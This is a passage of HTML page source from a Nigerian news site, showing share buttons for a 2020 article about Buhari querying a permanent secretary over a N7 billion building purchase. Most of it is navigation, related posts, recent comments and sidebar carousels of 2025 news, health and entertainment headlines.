1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/', 'Buhari%20queries%20Perm%20sec%20for%20buying%20uncompleted%20building%20for%20N7billion', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div><div id="crp_related"> </div>				  <p>
					  
				  </p>
				   <p>
				  
				  </p>
                                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://realtime.ng/2020/05/18/buhari-extends-covid-19-restrictions-by-two-weeks/" rel="prev">Buhari extends COVID-19 restrictions by two weeks <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://realtime.ng/2020/05/18/chinese-medical-team-will-depart-nigeria-when-flights-open-again-ccecc/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Chinese medical team will depart Nigeria when flights open again &#8211; CCECC</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-2-3.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/" title="Permalink to: Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve">
                                              Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Dec 14, 2025</span>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-1-3.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/" title="Permalink to: Why former French colonies in Africa are more prone to military coups">
                                              Why former French colonies in Africa are more prone to military coups</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Dec 14, 2025</span>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-6.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/" title="Permalink to: BREAKING: Rivers Governor Fubara dumps PDP for APC">
                                              BREAKING: Rivers Governor Fubara dumps PDP for APC</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Dec 9, 2025</span>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  <!-- MagenetMonetization 4 --> 
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<!-- MagenetMonetization 5 --><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://realtime.ng/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div><!-- MagenetMonetization 5 -->
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Readmore</h6></div>
		<ul>
											<li>
					<a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/">Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/">Why former French colonies in Africa are more prone to military coups</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/">BREAKING: Rivers Governor Fubara dumps PDP for APC</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/">Gunmen kill Police Inspector at checkpoint in Benin City</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/07/republic-of-benin-interior-minister-says-a-coup-announced-earlier-has-been-foiled/">Republic of Benin Interior Minister says a coup announced earlier has been foiled</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/07/mom-dies-after-plunging-from-10th-floor-with-three-year-old-twins-in-her-arms/">Mom dies after plunging from 10th-floor with three-year-old twins in her arms</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/06/billionaire-abdul-samad-rabiu-orders-bombardiers-utra-long-range-global-8000-business-jet/">Billionaire Abdul Samad Rabiu orders Bombardier&#8217;s utra-long range Global 8000 business jet</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/06/icymi-the-quiet-revocation-why-is-the-us-embassy-silently-canceling-nigerians-visas/">ICYMI: The quiet revocation &#8211; Why is the US embassy silently canceling Nigerians’ visas?</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/06/how-to-improve-mental-health/">How to Improve Mental Health</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/05/info-alert-the-new-cybercrimes-act-2025/">Info Alert: The new Cybercrimes Act 2025</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/05/appeal-court-affirms-judgment-barring-vio-from-seizing-vehicles-imposing-fines/">Appeal Court affirms judgment barring VIO from seizing vehicles, imposing fines</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/05/nomination-of-mahmood-yakubu-for-ambassadorial-position-confounds-atiku-abubakar/">Nomination of Mahmood Yakubu for ambassadorial position confounds Atiku Abubakar</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/04/full-list-of-68-ambassadors-nominees/">Full list of 68 ambassadors-nominees</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/04/high-cholesterol-cardiac-surgeon-reveals-10-foods-that-help-unclog-arteries-naturally-and-reduce-risk-of-heart-disease/">High cholesterol? Cardiac surgeon reveals 10 foods that help unclog arteries naturally and reduce risk of heart disease</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/03/adolf-hitler-changes-his-name-after-winning-election-for-fifth-time/">Adolf Hitler changes his name after winning election for fifth time</a>
									</li>
											<li>
					<a href="https://realtime.ng/2025/12/03/2baba-wifes-altercation-in-viral-video-sparks-reaction/">2Baba, Wife’s altercation in viral video sparks reaction</a>
									</li>
					</ul>

		</div><!-- MagenetMonetization 5 --><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6>Recent Comments</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Otugo, B.O</span> on <a href="https://realtime.ng/2025/10/06/crisis-hits-pengassan-as-members-accuse-festus-osifo-of-undemocratic-conduct/#comment-13847">Crisis hits PENGASSAN as members accuse Festus Osifo of ‘undemocratic conduct’</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2025/01/25/how-trump-will-fail-opinion-by-the-salt-lake-tribune/#comment-10183">How Trump will fail &#8211; Opinion by The Salt Lake Tribune</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2025/01/24/trumps-deportation-threat-is-real-as-shackled-migrants-are-seen-being-marched-onto-military-plane-bound-for-their-home-countries/#comment-10147">Trump&#8217;s deportation threat is real as shackled migrants are seen being marched onto military plane bound for their home countries</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/11/24/is-donald-trump-ending-birthright-citizenship/#comment-9183">Is Donald Trump ending birthright citizenship?</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/11/02/just-in-ex-delta-deputy-governor-utuama-is-dead/#comment-8954">Just In: Ex Delta Deputy Governor, Utuama is dead</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/10/23/2027-dont-waste-your-money-you-cant-defeat-tinubu-adeyanju-to-atiku-obi-kwankwaso/#comment-8815">2027: Don’t waste your money, you can’t defeat Tinubu’ – Adeyanju to Atiku, Obi, Kwankwaso</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/10/12/omokri-continues-unrelenting-attack-on-obi-says-his-conundrum-is-for-fg-to-borrow-money-to-defend-naira-video/#comment-8735">Omokri continues unrelenting attack on Obi, says his &#8220;conundrum&#8221; is for FG to &#8220;borrow money&#8221; to defend naira (VIDEO)</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/10/14/icymi-aisha-yesufu-denies-membership-of-labour-party/#comment-8730">ICYMI: Aisha Yesufu denies membership of Labour Party</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/09/24/obaseki-is-politically-dead-oshiomhole-after-apcs-victory-in-edo-state-guber-election/#comment-8578">Obaseki &#8220;is politically dead&#8221; &#8211; Oshiomhole after APC’s victory in Edo State guber election</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/09/07/edo-state-governor-obaseki-suspends-school-resumption-over-fuel-price-hike/#comment-8433">Edo State Governor, Obaseki suspends school resumption over fuel price hike</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/07/25/why-obama-is-yet-to-endorse-harris-for-president/#comment-8026">Why Obama is yet to endorse Harris for President</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/07/18/sabotage-vandalism-preventing-complete-rehabilitation-of-ph-refinery-report/#comment-7987">Sabotage, vandalism preventing complete rehabilitation of PH Refinery &#8211; Report</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/07/19/edo-leaders-condemn-assassination-attempt-say-okpebholos-vision-is-to-catapult-state-into-prosperous-place/#comment-7986">Edo leaders condemn assassination attempt, say Okpebholo’s vision is to catapult state into prosperous place</a></li></ul></div><!-- MagenetMonetization 5 --><div id="newsup_design_slider-3" class="mg-widget newsup_posts_design_slider_widget">            <div class="mg-posts-sec mg-posts-modul-3">
                        
            <div class="colmnthree owl-carousel">
                                            <!-- item -->
                                        <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-2-3.jpeg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/">Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-1-3.jpeg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/">Why former French colonies in Africa are more prone to military coups</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-6.jpeg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/">BREAKING: Rivers Governor Fubara dumps PDP for APC</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 9, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/police-x312.webp');">
                                <a class="link-div" href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/">Gunmen kill Police Inspector at checkpoint in Benin City</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 7, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/4e16e4152fc8aafa79a5c95f8994536f447fa823.jpg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/07/republic-of-benin-interior-minister-says-a-coup-announced-earlier-has-been-foiled/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/07/republic-of-benin-interior-minister-says-a-coup-announced-earlier-has-been-foiled/">Republic of Benin Interior Minister says a coup announced earlier has been foiled</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 7, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                             </div>
            </div>

            </div><!-- MagenetMonetization 5 --><div id="newsup_posts_carousel-3" class="mg-widget mg-posts-sec mg-posts-modul-3">            <!-- mg-posts-sec mg-posts-modul-3 -->
            <div class="mg-posts-sec mg-posts-modul-3">
                                <!-- mg-sec-title -->
                <div class="mg-sec-title">
                                            <h4>Health</h4>
                                    </div> <!-- // mg-sec-title -->
                                    
                                <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                    <!-- featured_cat_slider -->
                    <div class="featured_cat_slider">
                        <div class="featuredcat">
                                                        <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/09/30/record-numbers-of-men-ending-up-in-hospitals-with-painful-erections-lasting-hours-after-using-enhancement-drugs/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/09/shutterstock_227886769.jpg" alt="Record numbers of men ending up in hospitals with painful erections lasting hours after using enhancement drugs">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/09/30/record-numbers-of-men-ending-up-in-hospitals-with-painful-erections-lasting-hours-after-using-enhancement-drugs/">Record numbers of men ending up in hospitals with painful erections lasting hours after using enhancement drugs</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/09/">
         Sep 30, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/09/22/why-uncontrolled-diabetes-is-deadly/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/09/images-9-2.jpeg" alt="Why uncontrolled diabetes is deadly">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/09/22/why-uncontrolled-diabetes-is-deadly/">Why uncontrolled diabetes is deadly</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/09/">
         Sep 22, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/08/10/warning-signs-your-kidneys-might-be-failing/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/08/images-5-3.jpeg" alt="Warning signs your kidneys might be failing">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/08/10/warning-signs-your-kidneys-might-be-failing/">Warning signs your kidneys might be failing</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/08/">
         Aug 10, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/07/16/realtime-digest-start-practicing-healthy-habits-now/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/07/images-17.jpeg" alt="Realtime Digest: &#8216;Start Practicing Healthy Habits&#8217; Now">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/07/16/realtime-digest-start-practicing-healthy-habits-now/">Realtime Digest: &#8216;Start Practicing Healthy Habits&#8217; Now</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/07/">
         Jul 16, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/07/13/watch-it-the-illness-you-think-is-malaria-or-typhoid-may-be-new-covid-strain-spreading-fast/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/07/images-12-2.jpeg" alt="Watch It! The illness you think is malaria or typhoid may be new Covid strain spreading fast">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/07/13/watch-it-the-illness-you-think-is-malaria-or-typhoid-may-be-new-covid-strain-spreading-fast/">Watch It! The illness you think is malaria or typhoid may be new Covid strain spreading fast</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/07/">
         Jul 13, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                           
                        </div>
                    </div> <!-- // featured_cat_slider -->
                </div> <!-- // mg-posts-sec-inner -->
            </div>
            <!-- // mg-posts-sec mg-posts-modul-3 --> 

                
                

            </div><!-- MagenetMonetization 5 --><div id="newsup_posts_carousel-4" class="mg-widget mg-posts-sec mg-posts-modul-3">            <!-- mg-posts-sec mg-posts-modul-3 -->
            <div class="mg-posts-sec mg-posts-modul-3">
                                <!-- mg-sec-title -->
                <div class="mg-sec-title">
                                            <h4>Entertainment</h4>
                                    </div> <!-- // mg-sec-title -->
                                    
                                <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                    <!-- featured_cat_slider -->
                    <div class="featured_cat_slider">
                        <div class="featuredcat">
                                                        <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/26/jimmy-cliff-a-life-in-pictures/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/Screenshot_20251124-192622.jpg" alt="Jimmy Cliff: a life in pictures">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/26/jimmy-cliff-a-life-in-pictures/">Jimmy Cliff: a life in pictures</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 26, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/24/bollywood-star-dharmendra-dies-at-89/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/PTI11-10-2025-000153B-0_1762802756921_1762802769060_1762922026245.jpg" alt="Bollywood star Dharmendra dies at 89">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/24/bollywood-star-dharmendra-dies-at-89/">Bollywood star Dharmendra dies at 89</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 24, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/24/reggae-icon-jimmy-cliff-dies-at-81/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/images-5-3.jpeg" alt="Reggae icon Jimmy Cliff dies at 81">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/24/reggae-icon-jimmy-cliff-dies-at-81/">Reggae icon Jimmy Cliff dies at 81</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 24, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/06/davidos-abidjan-concert-sells-out-in-five-days/">
